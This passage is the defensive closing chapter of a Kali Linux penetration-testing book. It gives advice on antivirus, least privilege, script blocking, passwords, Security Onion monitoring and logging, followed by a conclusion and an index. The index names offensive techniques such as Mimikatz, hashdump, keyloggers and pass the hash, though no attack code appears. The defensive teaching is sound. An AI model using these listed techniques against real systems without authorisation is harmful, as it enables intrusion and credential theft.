Honestly, I am torn on Anti-Virus programs. Though they do stop many threats, in 20 years of computer support I have also seen them constantly bypassed. Any determined modern hacker is going to research your company to try to find out what Anti-Virus program you use. Then they will tailor their exploit code to bypass that brand of AV. If they can't find out what you are running, they will go with one that bypasses most of the big named AVs.

Not all Anti-Viruses are created equal. Some AV/ Internet security programs have gotten very good at blocking scripting based threats which seem really popular. Do some homework and find out how the top anti-virus programs fare against current threats, and then pick one that best meets your company needs.

# Limit Services & Authority Levels

Turn off network services and protocols on servers and systems that are not needed. The less attack surface a server has the better. Microsoft has aided in this over the years by changing their server product to come with basically nothing running by default, you add services as needed. Also, take old servers offline as soon as possible. Many times companies will leave an old server online, in case they need something from it, and over time it is either forgotten or not updated.

Never let everyday users use elevated security credentials for non-administrative tasks. Heavily restrict "Root" and "Administrator" level use. On a Windows system it is almost trivial to escalate a compromised administrator account to the god-like "System" level account. This is much more difficult if the compromised account is just at "user" level. System administrators should only use admin level accounts when performing administrative functions, then switch back to a non-admin account for normal computing functions.

# **Use Script Blocking Programs**

Many modern online threats use some level of web scripting language. Use a script blocking program like the Mozilla Add On "*NoScript*", by Giorgio Maone; it is an easy fix to block a lot of threats. NoScript blocks scripts from automatically running on any new website that you visit. It also makes it very easy to allow some scripts to run, or completely whitelist a website. NoScript also remembers your settings so scripts will be blocked or allowed automatically when you visit frequent sites.

I also like the Mozilla Add On "*Ghostery*", by José María Signanini, and Felix Shnir. Ghostery allows you to block tracking scripts, analytics and unwanted advertising on websites.

Finally, when practical enable privacy features in web browsers. Do not let them store passwords or history. And when practical use a program like Bleachbit occasionally to clean out browser caches.

# **Use Long Complex Passwords**

This should go without saying, but use long complex passwords not only for your computer systems (and online devices!), but also all of your online accounts. The longer, and more complex your password is, the longer it will take for an attacker to crack it. Use a combination of Upper and Lowercase Letters, numbers and symbols.

In a recent security test, I found that a client used a person's name as a web application administrator password! The program I used to test the strength of web app passwords was able to crack it in just a few seconds. None of my passwords are shorter than 15 characters, with very important ones being much longer. Use a different password for each online account that you have, that way if one is compromised, the attacker will not be able to use it to gain access to other accounts you own.

I have mentioned this before, but use multiple authentication types when available. Using a secondary method like pin or biometric authentication with a password is always a more secure option than just using a password alone.

# **Network Security Monitoring**

I am a huge fan of Network Security Monitoring (NSM). If you run your own network and don't know what that is, run out (don't walk) and buy "*The Tao of Network Security Monitoring, Beyond Intrusion Detection*", by Richard Bejtlich.

Basically NSM is a system of capturing all of your network traffic, sometimes at multiple points in your network, and analyzing it for intrusions or anomalies. If you think that you can't afford a NSM system, think again. One of the most commonly used one is free! *"Security Onion"*<sup>2</sup>, created by Doug Burks, is an extremely capable and feature rich NSM that is completely free. All you need is a fairly decent computer to run it on, a network tap and at least two network cards.

Security Onion allows you to capture network traffic and then analyzes it for issues and notifies you with alerts in a fairly easy to use interface. Below are a couple screenshots of Security Onion in action. The first one shows a slew of alerts that are triggered when I tried to run Backtrack's (the previous version of Kali) Autopwn against a system on the network:

| Appli | ications | Places        | 0            |                        |                   |          |               | _       | -     | <b>1</b> 10 |
|-------|----------|---------------|--------------|------------------------|-------------------|----------|---------------|---------|-------|-------------|
| lla C | ueer B   | anarte Sau    | and: Of Same | SGUIL-0.7-0 - Con      | arblame: Ered 11  | orlD: 2  |               | 2011.02 | 16 16 | 33-00 C     |
| RealT | ime Ever | nts Escalated | d Events     | erryanie, locariosi Os | errianie. Fred Os | sent2. 2 |               | 2011-02 | 10 10 |             |
| ST    | CNT      | Sensor        | Alert ID     | Date/Time              | Sre IP            | SPort    | Dst IP        | DPort   | Pr    | Event       |
| RT    | 5        | eth0          | 3.1          | 2011-02-16 16:12:55    | 192.168.0.102     | 55740    | 192,168.0,100 | 3306    | 6     | ETPO        |
| RT    | 10       | eth0          | 3.3          | 2011-02-16 16:12:56    | 192.168.0.102     | 55820    | 192.168.0.100 | 5901    | 6     | ET SC       |
| RT    | 5        | eth0          | 3.4          | 2011-02-16 16:12:56    | 192.168.0.102     | 55912    | 192,168.0,100 | 5432    | 6     | ETPO        |
| RT    | 5        | eth0          | 3.6          | 2011-02-16 16:12:57    | 192.168.0.102     | 56058    | 192.168.0.100 | 1521    | 6     | ETPO        |
| RT    | 7        | eth0          | 3.8          | 2011-02-16 16:12:57    | 192.168.0.102     | 56156    | 192.168.0.100 | 5810    | 6     | ET SC       |
| RT    | 6        | eth0          | 3.9          | 2011-02-16 16:12:57    | 192.168.0.102     | 56167    | 192.168.0.100 | 161     | 6     | GPL S       |
| RT    | 5        | eth0          | 3.15         | 2011-02-16 16:12:58    | 192.168.0.102     | 56827    | 192.168.0.100 | 1433    | 6     | ETPO        |
| RT    | 2        | eth0          | 3.17         | 2011-02-16 16:12:59    | 192.168.0.100     | 912      | 192.168.0.102 | 57243   | 6     | ET M        |
| RT    | 1        | eth0          | 3.35         | 2011-02-16 16:13:05    | 192.168.0.102     | 55758    | 192.168.0.100 | 22      | 6     | ET SC       |
| RT    | 1        | eth0          | 3,36         | 2011-02-16 16:13:05    | 192.168.0.102     | 55758    | 192.168.0.100 | 22      | 6     | ET SC       |
| RT.   | 20       | eth0          | 3.48         | 2011-02-16 16:13:44    | 192.168.0.100     | 445      | 192.168.0.102 | 57579   | 6     | GPL I       |
| RT    | 172      | eth0          | 3.49         | 2011-02-16 16:13:45    | 192.168.0.102     | 57501    | 192.168.0.100 | 445     | 6     | GPL         |
|       |          |               |              |                        |                   |          |               |         |       |             |

As you can see there are multiple warnings and alerts. The last line records 172 (CNT column) incidents of one alert!

Security Onion is also capable of capturing TOR use on your network. TOR is an anonymizing protocol that uses encrypted communication that is bounced around the world to help anonymize users. TOR can be used for good, but hackers also use TOR to hide their attacks. Here is what happened why I used TOR on my test network monitored by Security Onion:

|        |            |           |                        |          | SGU     | 10-0-8-0          | Connec    | ted | olocalhost                                         |
|--------|------------|-----------|------------------------|----------|---------|-------------------|-----------|-----|----------------------------------------------------|
| le Q   | uery Repo  | rts Sound | I: Off ServerName: ioc | alhost L | JserNam | e: fred U         | IserID: 2 |     |                                                    |
| RealTi | ime Events | Escalated | Events                 |          |         |                   |           |     |                                                    |
| ST     | CNT        | Alert ID  | Date/Time              | Src IP   | SPort   | D <sub>es</sub> A | DPort     | Pr  | Event Message                                      |
| 81     | 3          | 6.876     | 2012-08-23 21:09:54    | 0.0.0.0  | 1       | 0.0.0.0           | 30        | 0   | [OSSEC] New dpkg (Debian Package) installed.       |
| RT     | 3          | 6.879     | 2012-08-23 21:19:24    | 0.0.0.0  |         | 0.0.0.0           |           | 0   | [OSSEC] Integrity checksum changed.                |
| er.    | 2          | 6.880     | 2012-08-23 21:21:25    | 0.0.0.0  |         | 0.0.0.0           |           | 0   | [OSSEC] Integrity checksum changed again (2nd time |
| RT     | 1          | 3.62      | 2012-08-23 17:33:10    | 173      | 443     | 192               | 52613     | 6   | ET TOR Known Tor Exit Node Traffic (9)             |
| RT     | 1          | 3.63      | 2012-08-23 17:33:10    | 146      | 443     | 192               | 59266     | 6   | ET TOR Known Tor Exit Node Traffic (7)             |
| RT     | 1          | 3.64      | 2012-08-23 17:33:10    | 173      | 443     | 192               | 39492     | 6   | ET TOR Known Tor Exit Node Traffic (10)            |
| RT     | 1          | 3.65      | 2012-08-23 17:33:10    | 77.2     | 443     | 192               | 43078     | 6   | ET TOR Known Tor Exit Node Traffic (57)            |
| RT     | 1          | 3.66      | 2012-08-23 17:33:10    | 178      | 443     | 192               | 33270     | 6   | ET TOR Known Tor Exit Node Traffic (13)            |
| RT     | 1          | 3.67      | 2012-08-23 17:33:10    | 193      | 443     | 192               | 60725     | 6   | ET TOR Known Tor Exit Node Traffic (19)            |
| RT     | 1          | 3.68      | 2012-08-23 17:33:10    | 31.1     | 443     | 192               | 60661     | 6   | ET TOR Known Tor Exit Node Traffic (35)            |
| RT     | 1          | 3.69      | 2012-08-23 17:33:10    | 31.1     | 443 2   | 192               | 49824     | 6   | ET TOR Known Tor Exit Node Traffic (35)            |
| RT     | 1          | 3.70      | 2012-08-23 17:33:10    | 109      | 443     | 192               | 39975     | 6   | ET TOR Known Tor Exit Node Traffic (2)             |
| RT     | 1          | 3.71      | 2012-08-23 17:39:55    | 78.1     | 443     | 192               | 37135     | 6   | ET TOR Known Tor Exit Node Traffic (60)            |

Notice that multiple yellow "*Known TOR Exit Node Traffic*" alerts are raised. Security Onion has a slew of features & tools, makes analyzing & tracking network traffic much easier, and also alerts you when it sees suspicious traffic.

## Logging

This is basically a continuation of the previous topic. Make sure security logging is enabled on critical switches, routers, firewalls and systems. Preferably have critical devices and systems send security logs to a syslog server so you can have a secondary copy of them (in case hackers wipe system logs) and to make incident response easier. This helps in tracking down malicious users and traffic across devices if the worst does happen. Many of the basic level firewall routers even include syslog capability now.

Windows 10 adds a lot of additional logs that can be checked for issues. One of the most helpful ones

that I have seen so far is the PowerShell log. This log is located in "*Event Viewer > Applications and Services Logs > Microsoft > Windows > PowerShell*". Any PowerShell commands that are run are stored in the logs located here. This can help you track down if malicious PowerShell scripts were run on a system:

| /ent 245/ | 7, PowerS | nell (Microsoft-Windows-PowerShell)          |            |
|-----------|-----------|----------------------------------------------|------------|
| General   | Details   |                                              |            |
| Windo     | ws PowerS | hell ISE has started to run script file Unti | tled1.ps1. |
|           |           |                                              |            |
| Log Na    | me:       | Microsoft-Windows-PowerShell/Ope             | rational   |

The log entry above just tells us that a PowerShell script was run and at what time. But I have seen the log show the entire script when run from a remote system.

## **Educate your users**

All of your "*security in depth*" is useless if your users allow malicious programs to run on your network. One of the most common ways hackers get into your internal network is when users run a malicious attachment from an e-mail or run a malicious script from a website. Teach users to avoid opening unsolicited or suspicious attachments, or from visiting suspicious websites.

Some companies have had success with putting up signs encouraging safe computer surfing techniques and reminders on using complex unique passwords on online accounts. For more information, the US Computer Emergency Response Team (US CERT) has put together a great reference and alert site at <u>http://www.us-cert.gov/ncas/tips/</u>.

## Scan your Network

Scan your network for security issues before the bad guys do. Just using Shodan will expose systems hanging out on your network that you may have forgotten. Large companies usually have many systems publicly available running outdated Operating Systems and Web software. Don't forget to check for cameras, open devices and also printers that are giving out too much information like internal network information, SNMP strings and user accounts.

Also, use an open source (like OpenVas) or commercial security scanning system (like NESSUS) to scan your entire network for security issues. OpenVas comes pre-installed on Kali, there is somewhat of a process to get it working, but there are numerous tutorials online.

# Learn Offensive Computer Security

Finally, learn about offensive computer security techniques like those presented in this book. We have covered the most basic techniques used in offensive system security. There are a ton of books and security training seminars out there. Learn pentesting techniques (using products like Kali) and then

try out your skills out in a test lab on tools like Metasploitable and Mutillidae.

Connect with your local OWASP chapter or other security groups in your area. Attend security conferences and make contacts in the security field. Many do not mind helping out when asked good questions. SANS has some great classes too. And once proficient, *and with management's permission*, test the security of your network systems.

# Conclusion

I just wanted to take a minute and thank you for reading my book. If you have any comments or suggestions, or just want to say "Hi!" please let me know, I would love to hear from you!

I can be reached at Cyberarms@live.com.

If you liked this book, check out my second book in the series, "*Intermediate Security Testing with Kali Linux 2*". Also, please check out my Blog, *cyberarms.wordpress.com* for up to date computer security news and tutorials.

Thanks again!

Best Regards,

Daniel Dieterle

## References

- 1. "Windows XP SP3 and Office 2003 Support Ends April 8th, 2014" http://www.microsoft.com/en-us/windows/enterprise/endofsupport.aspx
- 2. "Security Onion", by Doug Burks http://blog.securityonion.net/

### Resources

Choosing and Protecting Passwords - <u>http://www.us-cert.gov/ncas/tips/ST04-002</u> Avoiding Social Engineering and Phishing - <u>http://www.us-cert.gov/ncas/tips/ST04-014</u> Staying Safe on Social Network Sites - <u>http://www.us-cert.gov/ncas/tips/ST06-003</u> Using Caution with Email Attachments - <u>http://www.us-cert.gov/ncas/tips/ST04-010</u> Vulnerability Scanners - <u>http://sectools.org/tag/vuln-scanners/</u>

# Index

#### A

Adding API Keys · 41 Airmon-NG · 303, 304 Anti-Virus · 150 Anti-Virus/ Network Security Programs · 356 Apache Web Server · 29, 182 apt-get dist-upgrade · 30 apt-get update · 30 ARP table · 174 *Automatic Targeting* · 96

#### B

Basic Meterpreter Commands · 108 Browser Exploitation Framework (BeEF) · 222 Bypass UAC · 162

#### C

Captive Portal · 324 CeWL · 243 Changing HREFS dynamically · 220 CHECKVM · 122 CLEAREV · 116 Cracking harder passwords · 253 Cracking LM passwords Online · 225 CrackStation · 248 Crunch · 244, 245

#### D

Dmitry · 74 Download Wordlists from the Web · 248

#### E

Ethical Hacking Issues · 4 Exploit Options · 93 exploits · 89 Fern WiFi Cracker · 351 File System Commands · 112 *Find my hash* · 226 **Fire walls and IPS** · 356

#### G

Getlwd · 113 GETPID · 117 *getsystem* · 162, 164 Ghostery · 357 *Google Dorks* · 50

## Η

Hashcat · 249, 250, 251, 253, 256, 257, 258, 259, 261 hashdump · 164, 165, 233 Hydra · 267

#### Ι

Installing Kali on VMware · 8 *ipconfig* · 19, 115

#### J

Java PYInjector attack · 201

### K

Keyscan · 287 KeyScan with Lockout Keylogger · 290 Kismet · 326, 331

## L

Lcd · 113 Limit Services & Authority Levels · 357 Linux Passwords · 262 LM Hashes · 224 Lockout Keylogger · 287 Logging · 360 Long Complex Passwords · 357 lpwd · 113 *Isa\_dump* · 272

#### М

MacChanger · 310 Mana · 321 Man-in-the-Middle Attacks · 173 Mass Emailer tool · 199 Medusa · 269 Metasploit · 20, 22, 33, 51, 54, 65, 67, 69, 71, 84, 85, 86, 87, 89, 90, 93, 95, 98, 102, 104, 106, 119, 125, 126, 130, 131, 133, 137, 138, 139, 140, 149, 150, 157, 158, 162, 171, 173, 177, 201, 202, 206, 221, 232, 233, 234, 262, 267, 270, 271, 274, 285, 287, 292, 294, 296, 297, 302, 311 Metasploitable · 7, 14, 15, 16, 19, 76, 85, 93, 95, 126, 127, 132, 133, 135, 138, 139, 143, 147, 148, 262, 267, 270, 361 Meterpreter shell · 108 Mimikatz · 271, 274, 281, 283, 285 MitM attacks · 188, 189, 311 MySQL · 142, 143

#### N

NAT · 10 Ncrack · 269 Netdiscover · 79 Network Commands · 114 Network Defense · 355 Network Security Monitoring · 358 Network Security Monitoring (NSM) · 358 nmap · 80, 81, 127, 128, 137, 139, 140, 149, 166 NoScript · 357

#### 0

Objectif Sécurité · 225

#### Р

Packet Capture · 177 *Packetrecorder* · 177 Pass the Hash · 230 Passing the Hash Toolkit · 236 **Patches & Updates** · 355 Payload · 98 *Payload Layout* · 98 Picking an Exploit · 89 PowerShell · 103, 104, 109, 156, 197, 201, 202, 205, 207, 209, 296, 360 PowerShell attack · 205

#### R

Raspberry Pi · 335 Recon-NG · 33 Recovering Data from Compromised Site Lists · 42 Recovering Deleted Files from Remote System · 165 Recovering password from a Locked Workstation · 280 *Remote Session* · 102 remote shell · 95, 102 RHOST · 93 **Rouge Wi-Fi Router Attacks with Mana** · 321 Routerpwn · 301

#### S

Samba (SMB) service · 147 Scanner · 139 Scanning a Range of Addresses · 145 Scanning for Targets · 127 Scope of this Book · 4 Screenshots · 119 Script Blocking Programs · 357 Sensepost's Mana · 321 Setting options in Metasploit · 93 Setting Payload Options · 99 Setting the Kali IP address · 12 Shodan · 33, 41, 49, 50, 51, 53, 54, 55, 56, 57, 60, 61, 64, 65, 66, 67, 68, 69, 71, 361 Shodan Searches with Metasploit · 69 Skull Security · 248 snapshot · 120 Social Engineering · 195 Social Engineering Toolkit (SET) 197 SOUND RECORDING · 121 Sparta · 76 SSH server · 142 SSLstrip · 192 Subterfuge · 189 System Commands · 115

#### T

Target ID · 97 Target Types · 95 TELNET · 143 TOR · 359

#### U

Unreal IRC  $\cdot$ unshadow  $\cdot$ Upgrading  $\cdot$ Urlsnarf  $\cdot$ Using Metasploitable  $\cdot$ Utilman  $\cdot$  274, 275, 277, 278, 281, 285

#### V

Veil · 151 Virtual Machines · 7 VMware Player · 7, 8, 10, 14 VMWare Player · 7 VMware tools · 13 VMWare tools · 13 W

Web Delivery  $\cdot$ webcam  $\cdot$ Wifite  $\cdot$  318, 320 Windows Privilege Escalation  $\cdot$ Wireless networks  $\cdot$ Wireshark  $\cdot$  173, 180, 181, 306, 307, 308, 330, 350, 351 Wordlist Generator Tools  $\cdot$ Wordlists  $\cdot$ 

# X

Xming · 339 Xplico · 182